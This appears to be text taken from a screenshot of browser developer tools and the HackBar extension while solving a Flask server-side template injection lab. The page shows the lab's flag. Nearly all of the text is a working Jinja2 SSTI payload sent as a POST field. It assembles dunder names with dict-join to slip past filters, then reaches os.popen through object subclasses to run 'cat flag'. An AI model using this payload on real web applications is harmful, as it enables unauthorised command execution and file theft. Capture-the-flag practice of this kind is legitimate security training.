 Hello SSTILAB{enjoy_flask_ssti}
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
Enable POST
enctype
application/x-www-form-urlencoded (raw)
ADD
Body
code=
{%set a=dict(__cla=a,ss__=a)|join%}
{%set b=dict(__ba=a,se__=a)|join%}
{%set c=dict(__subcla=a,sses__=a)|join%}
{%set d=dict(__in=a,it__=a)|join%}
{%set e=dict(__glo=a,bals__=a)|join%}
{%set h=dict(po=a,pen=a)|join%}
{%print(""[a][b][c]()[133][d][e][h]('cat flag').read())%}